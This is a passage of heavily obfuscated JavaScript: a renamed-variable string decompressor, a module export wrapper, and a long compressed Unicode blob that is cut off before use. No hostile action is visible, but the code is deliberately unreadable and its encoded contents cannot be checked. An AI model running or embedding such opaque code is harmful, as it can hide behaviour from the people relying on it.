BhoZHxQ[0x2]:for(fJQVJvM=BhoZHxQ[0x2],caJq7vR=Math.pow(BhoZHxQ[0x1],BhoZHxQ[0xc]),tv2Bjh=BhoZHxQ[0x4];tv2Bjh!=caJq7vR;)GNcUkW=iwzpHja.val&iwzpHja.position,iwzpHja.position>>=BhoZHxQ[0x4],BhoZHxQ[0x2]==iwzpHja.position&&(iwzpHja.position=fQuYkC[BhoZHxQ[0x4]],iwzpHja.val=fQuYkC[BhoZHxQ[0x1]](iwzpHja.index++)),fJQVJvM|=(GNcUkW>BhoZHxQ[0x2]?BhoZHxQ[0x4]:BhoZHxQ[0x2])*tv2Bjh,tv2Bjh<<=BhoZHxQ[0x4];jlZwLnK(X9GCwI[xQIaiW++]=BOlJVD(fJQVJvM),dFgIaJs=xQIaiW-BhoZHxQ[0x4],omAUtZr--);break;case BhoZHxQ[0x4]:for(fJQVJvM=BhoZHxQ[0x2],caJq7vR=Math.pow(BhoZHxQ[0x1],BhoZHxQ[0xd]),tv2Bjh=BhoZHxQ[0x4];tv2Bjh!=caJq7vR;)GNcUkW=iwzpHja.val&iwzpHja.position,iwzpHja.position>>=BhoZHxQ[0x4],BhoZHxQ[0x2]==iwzpHja.position&&(iwzpHja.position=fQuYkC[BhoZHxQ[0x4]],iwzpHja.val=fQuYkC[BhoZHxQ[0x1]](iwzpHja.index++)),fJQVJvM|=(GNcUkW>BhoZHxQ[0x2]?BhoZHxQ[0x4]:BhoZHxQ[0x2])*tv2Bjh,tv2Bjh<<=BhoZHxQ[0x4];jlZwLnK(X9GCwI[xQIaiW++]=BOlJVD(fJQVJvM),dFgIaJs=xQIaiW-BhoZHxQ[0x4],omAUtZr--);break;case BhoZHxQ[0x1]:return vHvmcIv.join(\"\")}if(BhoZHxQ[0x2]==omAUtZr&&(omAUtZr=Math.pow(BhoZHxQ[0x1],aJymklk),aJymklk++),X9GCwI[dFgIaJs])VpmAFkL=X9GCwI[dFgIaJs];else{if(dFgIaJs!==xQIaiW)return BhoZHxQ[0x7];VpmAFkL=HX1qEio+HX1qEio.charAt(BhoZHxQ[0x2])}jlZwLnK(vHvmcIv.push(VpmAFkL),X9GCwI[xQIaiW++]=HX1qEio+VpmAFkL.charAt(BhoZHxQ[0x2]),HX1qEio=VpmAFkL,BhoZHxQ[0x2]==--omAUtZr&&(omAUtZr=Math.pow(BhoZHxQ[0x1],aJymklk),aJymklk++))}},BhoZHxQ[0xb])};return fQuYkC[-BhoZHxQ[0x5]]}(),\"\\u0066\\u0075\\u006e\\u0063\\u0074\\u0069\\u006f\\u006e\"==zjgXPg_[\"EiYSoR\"]&&zjgXPg_[\"sYC_jA\"].amd?zjgXPg_[\"sYC_jA\"](function(){return zZwWvQP}):BhoZHxQ[0xf]!=zjgXPg_[\"OZICHkb\"]&&BhoZHxQ[0x7]!=zjgXPg_[\"UZl4TBm\"]?zjgXPg_[\"UZl4TBm\"].exports=zZwWvQP:BhoZHxQ[0xf]!=zjgXPg_[\"t0_udY\"]&&BhoZHxQ[0x7]!=zjgXPg_[\"DgD6Hef\"]&&zjgXPg_[\"DgD6Hef\"].module(BhoZHxQ[0x10],[]).factory(BhoZHxQ[0x10],function(){return zZwWvQP}),fQuYkC=void 0x0,function(...BOlJVD){jlZwLnK(BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x2],BOlJVD[BhoZHxQ[0x11]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7023\xB2\u0208\u0F00\u32A0\u1E20\u2828\u1036\u2C60\u1A20\u4623\u4C21\u082F\u11C0\u0956\\u002c\xC8\u07F0\u010A\u50A0\u5621\u5E94\\u0054\u028A\u7026\u71B0\u0376\u01AD\u103B\u2030\u403A\u2022\u402D\u6034\u403E\u6860\u0CA0\u0260\u12A0\u15AA\u4036\u404A\u5541\u407D\u2220\u6320\u1E7C\u0114\u3521\u1E3A\xDC\\u007d\u2820\u6120\xA0\u0666\u4028\u5650\u0169\u2821\u3620\u674A\\u004f\u4AEA\u4024\u6400\u03A8\xB4\u59B8\\u007e\u327D\u50AB\u4C47\u3760\u015B\u0C20\u6C5A\u5F80\u4027\xC7\u6026\u162B\u29A0\u0118\u6E20\u3A25\u0D7B\u4CA5\u2BF8\u4024\u3B25\u32FC\u34B5\u013F\\u0025\u402E\u2970\u0486\u1948\u0B3B\u071A\u04A0\u26AE\u3E80\u0D68\u36E6\u11D2\u3166\u5620\u1665\u6628\u016A\u47EC\u7391\u2A39\u34DA\u7CC1\u3E20\u21BD\u062C\u35B0\u39DE\u4AB8\u0830\u011C\u7460\u5C30\u123D\u2876\u476C\u08C8\u5A20\u1FBF\u2021\u093C\u4F48\u28F4\u552C\u3488\u2A02\u2820\u2155\u1127\u7133\u4170\u0BA8\u70CC\\u006e\u3125\u4372\u46B5\u0EA8\u486A\u0E32\u2338\\u0032\u2984\u1FB9\u02A0\u2434\u184C\u0A72\u1031\u0D6F\u6302\u187C\\u002a\u4973\u453C\u155A\u0362\u65C4\u598E\u6026\u31B4\u6A4E\u15C9\u2878\u025E\u1D28\u5A54\u0299\u52E5\u4A3C\u3A64\\u002e\u6030\u2474\u2060\u0644\u189C\u6041\u45B2\u1258\u1F49\u4CB2\u6970\u4AD0\u08A7\u68E1\u184D\u5584\u55A4\u4ABB\u0884\u3888\u2B38\u59C9\u552C\u5DAD\u29A1\u6880\u6350\u2075\u6C60\u1D24\u062A\u5894\u3550\u07E6\u103C\u2835\u0667\u2162\u2E2F\u4B16\u0460\u4AC3\u4CA6\u2302\u0E37\u2022\u7328\u0A6D\u2065\u4F24\u0958\u2CA8\u3255\u3707\u17C1\u2369\u583A\u504F\u52A5\u0874\u02E0\u48C9\u34AB\u0561\u5251\u4E9D\u1780\u4B58\u0979\u22A0\u03CA\u506A\u182B\u4652\u027D\u61F8\u6212\u4629\u12B6\u06A8\u2850\u06A0\u21F3\u10F8\u2F71\u5173\u70E2\u1527\u30C8\u2A2B\u40CE\u1BA0\x8C\u0228\u0400\u1252\u2171\u0D3C\u2718\u3046\u5551\u0D5D\u32A1\u0B38\u61F1\u0D58\u0E65\u4658\u5620\u01D1\u4021\u2283\u0A26\u3A64\u4EA4\u5429\u1723\u10AD\u0746\u7CC2\u5186\u3831\u032E\u38C9\u4B61\u509E\u0FA6\u1E3B\u5322\u7083\u0BA4\u18E2\u0DE0\u68A6\u0AA5\u18C1\u10A3\u3836\u11A9\u3050\u0AA5\u0CE9\u1F64\u6AA7\\u0026\u59A0\u16F7\u503E\u60B3\u6254\u6236\u6AEA\u50BF\u20E0\u3B3B\u71C8\u3EF4\u11D8\u2B25\u4254\u2838\u63C4\u2A27\u21A2\u0830\u43EC\u1836\u2A58\u45A9\u2328\u3170\u4078\u5DB8\u0178\u677A\u2338\u0821\u1190\u46B9\u0408\u052F\u43C4\u2221\u1070\u052D\u0888\u6C2D\u6118\u4430\u1280\u5973\u0254\u543A\u12AC\u3537\u30C8\u362B\u539C\u31A5\u20F4\u163F\u1104\u64BD\u10CC\u5322\u60D0\u40AD\u0C08\u6128\u49A0\u0D30\u733E\u63EC\u29F8\u542B\u59A2\u0BE7\u1118\u7C2D\u2408\u02B3\u29FC\u5B63\u41C2\u2D33\\u0028\u442C\u0380\u2A2D\u6070\u4D7A\u2314\u3539\u6070\u5B69\u22D4\u7B55\xF4\u462A\u6178\u673A\u2224\u596D\u7178\u3B26\u41F8\u3538\u0434\u5B6E\u6238\u376B\u12C0\u04B8\u797C\u56B5\\u0068\u052C\u09E4\u1822\u633E\u47B8\u1368\u64A5\u42AC\u38B9\u61C9\u7540\u6A4C\u5A74\u130C\u6C28\u4AB8\u40AE\u0444\u3231\u03C4\u04A5\u41A2\u2A28\u4B31\u1274\u1730\u50B8\u423C\u4436\u496D\u5425\u2230\u1AB1\u6190\u2D2A\u7324\u6249\u23A4\u0E23\u3A3E\u227A\u1258\u5C76\u4B3E\u50BA\u2250\u48A2\u22EA\u04AD\u6304\u6FA7\u6238\u306D\u23EC\u4C2D\u2740\u1FA2\\u0070\u6431\u0274\u496C\u3078\u2271\u6132\u6E58\u2298\u4731\u5408\u0D31\u01D8\u0937\u52C0\u1F2B\u40F0\u40A3\u4324\u0E3B\u716D\u1626\u4342\u5DAD\u22C0\u6738\u2114\u6121\u0948\u0E31\u53C3\u4739\u12B8\u1839\u6A54\u6925\u314C\u15AD\u2148\u1A2D\u4068\u227B\x88\u2A30\u42C0\u50B0\u71AA\u5DA2\u6300\u40BE\u3188\u3A2E\u1048\u4333\u2904\u40B9\u0A74\u0931\u5358\u6021\u1240\u02B8\u0331\u363E\u3184\u2EB1\u61AC\u4AB9\u1240\u4D6D\u2060\u5436\u2957\u5B79\u0B24\u1CB8\u11B0\u15AC\u08C8\u5DB2\u53C4\u5B78\u435A\u633C\u0532\u227A\u6238\u1D2B\u4342\u1739\u0326\xF7\u30F0\u013B\u7BB6\u60B8\u4108\u013A\u2132\u38BB\u02C0\u3629\u2068\u3A34\u1118\u6334\u1170\u2B3A\u1183\u1F3B\u71E4\u1520\u21D0\u704F\u7D32\u4629\u4036\u0361\u7A27\u60DB\u1942\u603D\xF4\u1344\u2083\u6370\u3E2B\u345A\u0F51\u4EAA\u4108\u13FA\u7626\u4331\u2324\u1082\u1628\u3A29\u5436\u0160\u4278\u18E8\u1A43\u304A\u4178\u3135\u5A57\u0400\u04A8\u7087\u6131\u36A5\u31C4\u1231\u72C6\u0224\u0264\u1857\u0460\u38A8\u20C1\u0B69\u4F26\u4933\u5F62\u1836\u2048\u0DC3\u5889\u01C8\u3629\u28C6\u08E0\u122A\u012C\u0FE3\u08D4\u2108\u1FC2\u7683\u6120\u2E26\u7108\u0FC0\u5432\u51A2\u0AE3\u3E51\u5984\u2125\u528F\u40A0\u1A21\u0100\u2321\u0439\xA9\u18E1\u2C47\u40CC\u2EE5\u5A82\u16E0\u4AA5\u20EE\u4045\u0431\u0330\u18E2\u2A46\u03C0\u0725\u344B\u04DA\u45A3\u488A\u0780\u5D2B\u4206\u0A22\u05A4\u0340\u1722\u288F\u1560\u5EA5\u206D\u07E1\u7434\u10C0\u1F61\u2C43\u2300\u21A4\u606A\u45F0\u08AF\u50C1\u468D\u40F9\u09DC\u38CB\u0436\u4330\u30A0\u4489\u0690\u044B\u58EF\u0F51\u6060\u54F8\u1982\u023D\u42EA\u3063\u442A\u06E0\u7427\u2F18\u09C8\u0A30\u11AC\u08B1\u40C0\u2240\u0E66\u1938\u0410\u3722\u7C94\u07E0\u7C22\u3406\u13E2\u6524\u428A\u1B23\u050C\u02A0\u012B\u199C\u0CA8\u2C36\u4A10\u14E0\u384D\u530C\u1E51\u507D\u4722\u0522\u587C\u0730\u1237\u3206\u0EA0\u1234\u3934\u6956\u103C\u4364\u7E8B\u1450\u0890\u6C21\u1118\u1850\u382D\u2212\u0B20\u2838\u01A0\u5C20\u4913\u0181\u2831\u609C\u16F2\u0856\u01F8\u0421\u6450\u0660\u432C\u404C\u0591\u6839\u091C\u1720\u6851\u09E4\u0824\u6045\u0718\u080D\u16AB\u0320\u3FB8\u11B2\u18AA\u5037\u2240\u0EA7\u6887\u24E0\u64A9\u402A\u0970\u7E31\u302A\u0DE1\u2E2E\u40A0\u0E62\u5C6A\u4488\u4D6B\u14C8\u0CB1\u41F1\u31E0\u40C3\u40B6\u217C\u2CC3\u308C\u0668\u4D68\u58D2\u4428\u122B\u6DB8\u56B2\u1A5E\u0330\u31A1\u687C\u06B0\u2A2C\u308E\u0BD8\u5436\u6AF1\u11C1\u72A0\u4238\u2D46\u1167\u0528\u532C\u3CA1\u0C21\u522D\u416C\u07E2\u1C51\u02D4\u1FA3\u444C\u4640\u38AC\u745A\u0382\u5D2D\u408A\u0FA1\u452E\u430C\u1B27\u7CC8\u0718\u322A\u08C0\u5401\u3777\u5074\u0BD0\u044E\u02FA\u1C64\u5462\u0718\u6920\u6EE7\u4891\u32B7\u5102\u0CA3\u1C51\u430C\u1782\u6447\u65E0\u45AF\u187C\u0600\u7A23\u51AF\u16B1\u4847\u4178\u23A6\u062E\u4488\u5A66\u6835\u2D40\u1A2E\u4196\u0BA1\u3A42\u18CC\u3240\u7B3C\u43C0\u79A1\u5040\xCA\u0A38\u40DA\u0B60\u242C\u0342\u2C52\u126D\u2324\u704B\u1A00\u15F9\u1AA2\u5080\u0560\u3823\u6990\u28E6\u184E\u6DD4\u60AD\u78E9\u0831\u1A2D\u25A4\u0262\u0C41\u6342\u3A20\u0345\u0370\u5347\u34E1\u06A9\u36A7\u05EC\u2DA3\u0CC6\\u0064\u07E6\u1858\u4538\u3061\u10F2\u1661\u5F36\u6834\u0402\u1E67\u19F1\u1B6B\u4474\u060C\u080C\u587D\u0EA0\u44BA\u204C\u1930\u044E\u6183\u15A2\u6876\u6C00\u31A6\u60D6\u4468\u023D\u11C3\u0160\u29B9\u4834\u30A6\u2466\u0170\u4621\xF2\u0660\u756B\u1203\u18E3\u1141\u0320\u29D5\u5A74\u0768\u5DAB\u5880\u02E1\u7DD2\u4CB4\u071A\u7A47\u4058\u053D\u186C\u0178\u3A2B\u453F\u08D0\u573C\u327E\u2642\u18D1\u02B8\u13CB\u0222\u2E5C\u2EAA\u30CD\u0361\u4838\u38E1\u1F60\u243D\u4118\u2EE0\u0842\u2608\u3A28\u68C6\u4ECB\u5120\u43AF\u11E2\u3A75\u6273\u1C67\u245F\u065C\u3725\u6CA4\u0621\u5224\u0217\u3E5B\u1ED3\u4388\u76D5\u5A5E\u05B9\u60A8\u20E6\u0C21\u7839\u11C2\u12C2\u0E43\u4364\u1056\u104B\u05B4\u1529\u1874\u08F1\u4460\u5024\u11A2\u2A5E\u43C4\u2326\u4846\u2B08\u6723\u20F1\u4245\u0120\u508A\u7D41\u4047\u4196\u1F21\u688F\u4760\u597E\u0272\u09B5\u1AAE\u40E6\u1783\u0827\u0224\u05A5\u7210\u13A8\u79AC\u2A31\u0560\u6021\u1210\u0B61\u382C\u0104\u22E3\u5835\u0528\u3671\u49D7\u0E02\u6070\u6900\u7F8B\u0422\u30F4\u1A46\u0894\u4760\u3E26\u7055\u0590\u202E\u52DA\u1863\u1152\u12AC\u30A7\u5AFA\u2440\u2502\u50D8\u4C99\u5227\u69A8\u5771\u7046\u53CE\u0D62\u0CE3\u40C0\u2D24\u2898\u48E0\u2B2F\u41C3\u19E1\u6851\u428A\u3126\u7C85\u0760\u1628\u20A6\u0371\u7329\u20DA\u13E0\u2E42\u017C\u3206\u2028\u0210\u2D83\\u007a\u06C0\u392D\u718D\u5375\u3420\u4023\u3EA7\u2080\u0326\u0928\u40E4\u4114\u6C2B\u116C\u10E3\u0F47\u68CC\u28E4\u609D\u01C8\u2E21\xB8\u0590\u2B2E\u6032\u02AE\u1BC1\u0342\u1DA1\u3097\u15D4\u4421\u1091\u07FD\u4CD7\u3080\u02A0\u743A\u4A10\u0AA6\u1165\u4210\u182C\u087D\u0801\u4E3D\u01A4\u19F1\u54D1\u4A50\u2A54\u5454\u2460\u6BAA\u08E2\u0545\u6823\u21A3\u0E7F\u0F38\u62C0\u25EB\u4466\xF0\u3299\u1BA7\u01C1\u4E30\u40F3\u5C03\u0F2A\u40C8\u2626\u3874\u3068\u3F28\u4096\u09A1\u4187\u6219\u22A3\u40DA\u2B20\u27A1\u1A58\u4410\u0D2C\u0874\u0C41\u1117\u5179\u06C0\u6EA9\u49C2\u0B21\u4F2A\u333A\u5326\u043C\u0761\u2D21\u21E0\u45A0\u2C21\u2364\u3243\u0C62\u0458\u5B63\u2880\u4D66\u7E2C\u6098\u4D33\\u0052\u2078\u2121\u2874\u07B8\u306B\u40F8\u0901\u3D21\u1FC2\u11A1\u4136\u1B20\u2565\u6642\u25B4\u6463\u70E1\\u0040\u7622\u4144\u32BC\u3BB8\u01A2\u2F18\u5083\xF0\u5E5F\u6E78\u64C1\u152B\u4B95\u7D42\u2A5E\u5E40\u1787\u6876\u4458\u3B2C\u74E7\u48E1\u606D\u1062\u01C8\u1181\u4426\u5254\u238C\u0620\u6E2C\\u0051\u4060\u12C0\u4A27\u6037\u7108\u1931\u012E\u747D\u4118\u1521\u4EAF\u1826\u6290\u4C80\u0521\u1035\u4254\u0361\u32AF\u0880\\u0070\u0C81\u7825\u462D\u292F\u55C1\u1E27\u0860\u4274\u1B20\u3A2C\u3C89\u60F0\u18E0\u5D2A\u4094\u5994\u0A21\u7243\u3C6C\u01C2\u0EA0\u3E21\u603C\u4277\u15C1\u36A8\u388C\u0299\u087C\u112C\u1076\u3328\u3E81\u48A5\u765E\u0240\u1A19\u5825\u3057\u0188\u1911\u56E5\u384B\u0314\u1A45\u4428\u686C\u0320\u1BE5\u4229\u5476\u42AC\u1A40\u712A\u687D\u4060\u08ED\u5F21\u60CB\u03C4\u1A61\u1FAA\u0880\u0239\u0AE0\u68A5\u1B87\u2342\u0761\u4428\u603F\xF0\u0BD1\u7320\u5080\u01A0\u0D30\u6D22\u582A\u01F0\u01B8\u572D\u084C\u424D\u0FE1\u1524\u2C2B\xB0\u2E41\u47A0\u5433\u0148\u0160\u1A21\u102B\\u0073\u4D61\u5826\u527F\u0B80\u0C80\u562D\u1089\u0391\u0E41\u2163\u207B\u0340\u1180\u6A26\u1D25\u01DF\u14A4\u5A2C\u0828\u4312\u42E0\u0E27\u3085\u72C0\\u0060\u0543\\u0054\u0A54\u0114\u3DC8\u204E\u4034\u13C0\u7FC0\u7E55\\u0034\u1A60\u142B\u6C5E\u19B7\u4161\u7A21\u306C\u01C4\u1521\u0B2F\u4034\u1994\u0260\u60A9\u7029\u01D2\u4FE1\u5128\u584B\\u003c\u11E9\u4C6F\u4038\u0331\u07E0\u44AE\u2B74\u0282\u42E0\u5A26\u7042\u2275\u5371\u0C27\u0856\u2AB8\u03BC\u542F\u404B\u0230\u0361\u6162\u2049\u6B97\u0604\u5426\u608F\u43B8\u2C88\u502B\u686E\u78FA\u11E0\u4A26\u524A\\u0048\u0983\u462A\u2651\u417C\u0BD0\u5D2C\u3C35\u4224\u08B0\u6E2B\u2376\u42E7\u5BE1\u6EE1\u44C0\u18A0\u1528\u6F8A\u774D\u0320\u5771\u3828\u6056\u4B40\u1940\u7424\u507B\u20B5\u5128\u70C0\u5086\u6170\u0A29\u1E28\u3084\u4208\u1821\u0A0A\u4042\u21D0\u08A3\u328D\u4054\u2223\u55C0\u1222\\u002b\u0358\u16B0\u6A6F\u1860\u42AC\u06C3\u6E2B\u3E84\u223C\u15C0\u0923\u2063\u0196\u15C0\u762F\u4054\u2068\u1930\u5420\u289C\u7918\u1F7C\u1123\u4884\u0194\u0141\u48A5\u603A\u429A\u5120\u2C2B\u4084\u49C2\u1E7D\u5228\u4072\u039C\u1921\u382C\u7494\u4240\u0AA1\u0C27\u2021\u039C\u1121\u5827\u707E\u4184\u0CA1\u4020\u5020\u5A58\u0FE0\u642C\u4464\u039C\u1ED0\u0925\\u0048\u01D0\\u004c\u68A4\u5030\\u0065\u17C1\u6B06\u0235\u41A0\u27A5\u522E\u778E\u5B42\u0B39\u4463\u1F50\u2314\u1D20\u68A5\u4686\u0870\u02B8\u553C\u302A\u0250\u1AE2\u58E6\u203F\u0408\u1940\u6E2D\u3579\u2240\u0D9C\u712B\u4050\u0338\u1CE3\u0827\u3228\u41F8\u1A40\u6026\u4981\u0240\u1181\u5082\\u0058\u62B8\u1480\u6A6B\u184E\u02E0\u58E1\u6828\u6030\xC7\u1481\u0E21\u5032\u28E0\u0C31\u782A\u182D\\u0038\u5C01\u0E2F\u187B\u22AC\u1CE4\u5025\u489C\u03EC\xC9\u03B6\u014B\u42B8\u1B59\u2328\u603D\u2B44\u0D53\u402C\u3C64\u0360\u0DA1\u4926\u5050\u2118\\u002a\u762C\u106C\u5860\u0990\u352B\u2438\u0274\u08B0\u250C\x81\u02D4\u0BA1\u2121\u6087\\u0021\u3920\u68AD\u404C\u40E0\u155D\u39E6\u2028\u40C1\u19B1\u52EB\u402A\u2276\u5120\u2227\u3084\u4218\u0A20\u6A20\u02D4\u20CF\u1940\u4A28\u685B\u02AC\u0C81\u4221\u502E\u0169\u5921\u2328\u5889\\u0028\u5721\u63CA\u186F\u01C2\u0420\u6423\u309F\u6640\u0C90\u6A64\u0245\u61B0\u1040\u6421\u107E\u5AAC\u02A1\u12C6\u204C\u4380\u11AB\u0825\x87\u6650\u04AA\u3273\\u003f\u0262\u4421\u6065\u22B8\u0280\u0B40\u712C\u025E\u02AC\u18A8\u5D22\u4860\u4330\u01F3\u3045\u3882\u041A\u0261\u2120\u02F9\u22EA\u0D2B\u082B\u684D\\u0048\u18E1\u3D2E\u1720\u17A1\u04C0\u68A6\u1999\u4021\u315C\u6E20\u18F4\u0184\u1D12\u762B\u2A36\u0384\u0E41\u73B3\u4879\u20F0\u0CA0\u1626\u0465\u4240\u1860\u3922\\u0058\u409E\u240D\u0826\u2087\u4744\u10E0\u66E3\u2872\u28C8\u13E1\u63B8\u3828\u3230\u1A40\u1A2B\u0AD0\u6674\u0DE0\u5534\u2435\u4021\u28B1\u4229\u1307\u2144\u10C9\u3B28\u6852\u0331\u1371\u0622\u6037\u38F0\u19F0\u7E23\u5063\u03A1\u0C20\\u0073\u7071\u0190\u0741\u6AEC\u3035\xE0\u11C0\u7E28\u6820\u153B\u1911\u3B85\u505F\u7A40\u17F3\u0433\u282D\\u0048\u1481\u012B\u5686\u415B\\u002b\u0723\u484E\u404D\u5930\u67B7\u343F\u017C\u0E41\u44C9\u2820\u1508\u16F1\u0622\\u0055\u10A0\u07EB\u082C\u287A\u1630\u1041\u057E\u247C\u01C7\u5521\u767A\u273F\u0368\u1605\u5A2D\u1099\u66D4\u11A1\u0721\u604C\u4167\\u002a\u2C2B\u5850\u22CA\u1B20\u112A\u1887\u2104\u06D5\u0B25\u6C90\u1640\u1931\u01E7\u14B0\u01B3\u3121\u32A5\\u0024\u4338\u156B\u1AA3\u2076\u414E\u16B0\u572C\u2A74\u0108\u162C\u302E\u405B\x95\u3D20\\u007c\u0850\u02F2\u1721\u412A\u4086\u35D0\u1671\u0726\u203A\u43A1\u1B73\u0D25\u204B\u4044\u0760\u3E28\u5C80\u4300\u08C0\u1426\u706F\u5434\u097A\u6426\u5290\u11D9\u36F0\u6305\u6083\u6068\u093A\u44A3\u4882\u12F1\u0421\u7D72\u50C0\u0A54\u1E9C\u742B\u3420\u5A24\u1BE1\u4E27\u3084\u0148\\u002a\u7DC9\u544B\u4090\u0FD5\u1688\u404F\u2300\u1921\u0E2C\u0880\u6913\u36B1\u182A\u306D\u6508\u16B1\u512C\u4868\u663D\u223A\u3E20\u284E\\u0078\u0581\u5F2A\u1888\u4658\u14E4\u28C0\u02F3\u0132\u1C28\u65ED\u787C\u02AC\u1930\u6136\u2033\u681D\u3121\u2D2C\u4852\u012B\u3B21\u6920\u02A0\u7160\u1445\u1F20\u02C1\u6852\u062A\u632C\u20E6\\u0044\u1D21\u1E25\u7CEC\u0305\u2FA1\u2823\u1304\u21DD\u5A52\u4D20\u030C\\u0049\u0261\u59A4\u54E4\xF4\u08B1\u2D21\u603D\u01A0\u185A\u7345\u684B\u41B4\u0B40\u39F6\u16E0\u3044\u1B20\u202A\u1822\u4170\u1E9C\u06EA\u084C\u31C2\u1C01\u5824\u4867\u7583\u11A1\u4425\u516D\u1171\u3441\u0864\u504B\u43EC\u1763\u0822\u5884\u19A2\u0FD1\u692C\u649D\u01F6\u4EE1\u0EAA\u1836\u0320\u1A64\u102F\u506D\u5240\u13E1\u01BC\\u0054\u22F0\u206B\u123E\u503C\u11CE\u22E0\u7DE6\u604A\u0330\u1481\u482F\u657A\u2190\u1C84\u1635\u2028\u030C\u170D\u0A68\u4073\u03A1\u1971\u1AA5\u1A35\u4240\u1D21\u5F26\u702E\u03CB\u0C24\u5D29\u5474\x88\u1941\u6829\u41CE\\u002e\u0345\u7E03\u61CE\u60C8\u03AC\u392C\u1564\u0190\u0BD0\u6A8B\u247D\u4127\u4267\u782F\u704E\u4237\u2711\u547D\u3642\u20E8\u62B8\u022F\u4029\u02AA\u4E40\u392E\u5724\u4104\u03A1\u072A\u0131\u1A80\u7B20\u1057\u706D\u3A98\u1040\u6A62\u5047\u10BA\u5521\u082C\u224C\u40A0\u1835\u7326\u4F28\u05C8\u1F20\u6931\u0860\u15A2\u14E1\u5F2B\u2456\u0300\u1851\u4E20\u1083\u028E\u33E1\u4121\u52AB\u5624\u1D21\u4E20\u1214\u4D78\xC1\u2D2A\u263A\u0240\u19F1\u7149\u707D\u4B2B\u1A5B\u2821\u0208\u4364\u6560\u7C51\u2071\u41AF\u1C28\u4A20\u1028\u02B3\u3120\u6C2F\u405B\u01D8\u1521\u3507\u2064\u0132\u0761\u4628\u2028\u40D0\u1671\u0359\u4084\u2300\u1370\u6E2B\u1489\u0164\u7BC9\u0B2A\u18E4\u0384\u0421\u0F2A\u3035\u022C\u7F61\u19AB\u54F9\u2250\u06FD\u082C\u59E2\u0400\u16F0\u6C25\u09D4\u6588\u0AA0\u21A7\u59F6\u42EA\u1D40\u515B\u6852\u0190\u10A1\u0821\u2063\u01D0\u1E87\u32A7\u0848\u4C64\u0172\u18B5\u69F6\u40CC\u0601\u462F\u4048\u4E18\u0369\u2753\\u0055\u132E\u31E1\u34A8\u0B02\u1344\u0809\u0725\u3848\u4E8A\u0322\u5623\u21D4\u2E40\u1781\u782A\u0855\u01B8\u2BA0\u2E77\u0864\u0368\u0BA1\u522B\u5827\u082C\u3737\u78D8\u25F6\u4184\u0A46\u3A2F\u4067\u01F8\u615D\u0354\u1238\u0196\u0AE1\u082B\u4784\u028A\u0894\u2028\u19F4\u0257\u30A1\u0D2A\u302A\u0164\u6404\u55C6\u1863\u424C\u1086\u7023\u4872\u4526\u4521\u6928\u6876\u43B8\u42E1\u0352\u79F3\u0700\u1440\u2A05\u6C6B\u640B\u36B0\u2029\u71AF\u793A\u7721\u34A0\u1048\u4D70\u0D68\u6329\u545E\u0EF2\u0A47\u4226\u5280\xE9\u1AD8\u7428\u2B1F\u4320\u0D60\u1120\u08C8\u4F40\u02A0\u3526\u7A09\u4EEC\u7E86\u46EC\u25E4\x88\u1910\u5CDE\u407B\u2034\u0A46\u7523\\u0058\u430C\u07A6\u0EA5\u6C21\u2408\u0A47\u05A9\u30FD\u42D4\u0737\u3823\u5094\u02B2\u78E0\u6A66\u5252\u41C9\u0260\u1EB0\u4828\u0890\u10E1\u7279\u2864\\u006c\u4941\u4627\u702A\u73AA\u08B1\u68CE\u024D\u01B4\u3BD8\u7425\u383B\u4D60\u1A03\u47AD\u083F\u0224\u03F3\u2127\u3022\u4021\u3D41\u182A\u4090\u1238\u0AC0\u5C23\u39C5\xEE\u2C80\u6D56\u2066\u6D78\u08B1\u2AFC\u7455\u0238\u03F3\u7D64\u244E\u01F0\u0361\u512C\\u004e\u3A8A\u0C20\u06F9\u5431\u6C78\u1121\u4E25\u3836\u54D0\u10E1\u32A1\u3DA9\u6588\u0220\u0520\u7DC7\u6C63\u10E1\u3D22\u4F20\u1E3C\u1592\u4A21\u503A\u42B4\u76C9\u5225\u683A\u0298\u18A1\u0825\u5024\u4230\u1A61\u3827\u609D\u1110\u4A8A\u287D\u60D8\u1CF7\u2B61\u41AD\u0D48\u02B8\u1181\u3D2F\u7547\u4D57\u5A61\u446E\u4084\u43A1\u670C\u7622\u5876\u4028\u0B61\u609E\u4D84\u228F\u26A0\u44A7\u03E3\u4364\u08B0\u5A29\u7702\u10B4\u7F60\u3645\u7225\u74B4\u76B1\u2D2B\u1A00\u4240\u0D61\u0124\u5094\u4243\u1D21\u7822\u406A\u52C0\u0CA0\u2C25\u3032\u4E0C\u3C00\u07F5\u3022\u014E\u1BE6\u6424\u098E\u0FC4\u02E1\u16FC\u447C\u53CB\u5535\u08EE\u5CD1\u4350\u52CB\u4927\u5616\u7B44\u04C7\u0626\u2090\u08A9\u0B60\u755A\u7A0F\u4324\u1920\u6247\u29CE\u4396\u66CA\u44AA\u5DE0\u55E4\u0D68\u1CFA\u3088\u41F7\u1DEF\u7FBD\u0D68\u5DCC\u7AB0\u1622\u3528\u41F7\u0A21\u3B2A\u088F\u4049\u7A74\u3A44\u5026\u20B4\u7B34\u3A49\u407A\u236C\u0CF9\u782C\u4027\u03BE\u1660\u092C\u206A\u41F4\u6C81\u7AD0\u704E\x90\u052D\u0820\u1070\u438A\u15C1\u4461\u205A\u4E89\u4360\u2A26\u2611\u2F44\u0AA0\u4A23\u2832\u4D82\u2DA0\u642F\u1863\u0358\u079B\u4EA5\u5084\u4070\u1820\u2EE5\u6A07\u2088\u0CA0\u3C98\u2032\u4F61\u596C\u1C26\u1829\xB4\u71CE\u414B\u4076\u1118\u0D68\u2C24\u7312\u1EE8\u5323\u4A81\u06FD\u7A4C\u1941\u4F09\u5CDF\xF0\u0361\u366C\u746D\u2116\u126F\u2829\u1B88\u41F0\u0D30\u1F99\u0D57\u01F8\u0241\u0D2E\u4838\u1730\u1C29\u2822\u607B\u1073\u1E80\u2D25\u4623\u5FC0\u090E\u4B9D\u3CB6\u0190\u19F1\u4427\u63F9\u15C2\u0581\u23A4\u245E\u01F4\u7321\u339C\u489A\u214D\u60C1\u732C\u087C\u239C\u0581\u446E\u79E5\u59D0\u0C33\u0B6C\u444B\u01B5\u69F3\u446E\u3A36\\u0068\u0D60\u2A05\u0201\u69A0\u1579\u7EBA\u0863\xD5\u4567\u0425\u484B\u03EC\u0C20\u052F\u7501\u0230\u1720\u3E23\u7050\u02C6\u7911\u4EA9\u282A\u4250\u1180\u2551\u33F0\u43CE\u34A5\u58E2\u507B\u2194\u1820\u4D47\u29BC\u3714\u1A60\u3E29\u0C5A\u4DC2\u1E81\u32AC\u485D\u51D0\u148F\u2F4D\u1066\u4108\u126C\u75EC\u086C\u02B6\u1BD1\u0D28\u602B\u